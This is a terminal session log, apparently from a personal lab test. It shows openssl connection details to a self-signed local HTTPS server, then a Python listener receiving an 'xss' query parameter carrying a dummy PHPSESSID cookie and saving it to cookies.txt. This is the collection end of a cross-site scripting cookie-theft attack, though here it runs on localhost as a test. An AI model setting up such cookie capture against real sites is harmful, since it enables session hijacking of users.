 KR2JuQ==
-----END CERTIFICATE-----
subject=/C=AU/ST=Some-State/O=Internet Widgits Pty Ltd
issuer=/C=AU/ST=Some-State/O=Internet Widgits Pty Ltd
---
No client certificate CA names sent
Peer signing digest: SHA512
Server Temp Key: X25519, 253 bits
---
SSL handshake has read 1493 bytes and written 269 bytes
Verification error: self signed certificate
---
New, TLSv1.2, Cipher is ECDHE-RSA-AES256-GCM-SHA384
Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
SSL-Session:
    Protocol  : TLSv1.2
    Cipher    : ECDHE-RSA-AES256-GCM-SHA384
    Session-ID: 5E5AE5B38372B0679FFA7B16A47F88B0F5DF98C233B3BAD4ECFA7B7704FBE167
    Session-ID-ctx:
    Master-Key: 77DB8A598D67E23607702FCAB692C2DB796567D604FCB718A58027AF9B2A8E4D78B60DC6FF5B231AA8466187A0EB4C
23
    PSK identity: None
    PSK identity hint: None
    SRP username: None
    TLS session ticket lifetime hint: 7200 (seconds)
    TLS session ticket:
    0000 - c5 b4 d2 ce a2 55 70 6e-bb 40 64 86 0a 3b fc 75   .....Upn.@d..;.u
    0010 - b8 f4 db 30 eb 65 ff 4c-91 33 47 76 f4 62 f8 89   ...0.e.L.3Gv.b..
    0020 - f4 18 9b cc d2 4a e3 14-28 4a 84 b0 b0 4d b5 b3   .....J..(J...M..
    0030 - 24 1e 4d 1c f6 23 ab c0-5b 12 41 6d c2 41 ce 76   $.M..#..[.Am.A.v
    0040 - ac a7 06 a4 db 77 44 68-82 55 ff 75 ec 6c 1a 2a   .....wDh.U.u.l.*
    0050 - a8 95 3f b5 5b 3d 2f 3e-74 72 27 1b da 63 da bb   ..?.[=/>tr'..c..
    0060 - 23 2b 93 3d 49 35 a5 82-1c 2a 4d 57 8b 6d 43 93   #+.=I5...*MW.mC.
    0070 - 89 37 67 40 6c 85 3d f5-11 50 85 c3 49 cc 33 1b   .7g@l.=..P..I.3.
    0080 - 75 0b f6 50 75 98 6f de-a0 a1 c8 b9 2a 5d 82 88   u..Pu.o.....*]..
    0090 - 26 bd ed e7 87 78 00 3a-9b 3e 14 73 d1 3b bc d4   &....x.:.>.s.;..
    Start Time: 1524331212
    Timeout   : 7200 (sec)
    Verify return code: 18 (self signed certificate)
    Extended master secret: yes
---
GET /?xss=PHPSESSID=ThisIsMySessionCookieForTesting HTTP/1.1
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.6.5
Date: Sat, 21 Apr 2018 17:20:59 GMT
Content-type: text/html
read:errno=0
[krystian@Fun ~]$
^C[krystian@Fun testing]$ ^C
[krystian@Fun testing]$ sudo python3 https.py custom_cert.pem
[*] Serving at ('', 443)
127.0.0.1 - - [21/Apr/2018 19:20:59] "GET /?xss=PHPSESSID=ThisIsMySessionCookieForTesting HTTP/1.1" 200 -
/?xss=PHPSESSID=ThisIsMySessionCookieForTesting
Cookie: PHPSESSID=ThisIsMySessionCookieForTesting
[krystian@Fun testing]$ cat cookies.txt
PHPSESSID=ThisIsMySessionCookieForTesting
[krystian@Fun testing]$
4.16.2-2-ARCH x86_64 GNU/Linux
1 2 3 4 9
49 °C » PWR FULL 100.00% » 2.5 GHz KRYSTIAN, QoS: 66%, 65 Mb/s, 192.168.1.100 » Vol: muted (80%) » Saturday 2018-04-21 19:21:22